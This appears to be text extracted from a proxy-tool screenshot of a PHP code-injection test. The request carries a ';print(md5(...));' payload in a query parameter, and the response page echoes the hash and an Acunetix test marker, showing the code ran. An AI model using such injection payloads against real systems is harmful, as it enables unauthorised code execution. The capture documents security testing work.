 Request
Raw Params Headers Hex
GET / .php?name=;print(md5( )); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</ul>
</div>
<!-- end #menu -->
<div id="header">
</div>
<!-- end #header --> <div id="page">
<div id="page-bgtop">
<div id="page-bgbtm">
<div id="content">
<div class="post">
<h1 class="title"><a
href="#"> Service </a></h1>
<p>
Hello Visitor63c19a6da79816b21429e5bb262daed820$str = 20
;print(md5(acunetix_wvs_security_test));;20 </p>
<div style="clear: both;">&nbsp;</div>
<div class="entry">
</div>
</div>
<div style="clear: both;">&nbsp;</div>
</div>
<!-- end #content -->
<div id="sidebar">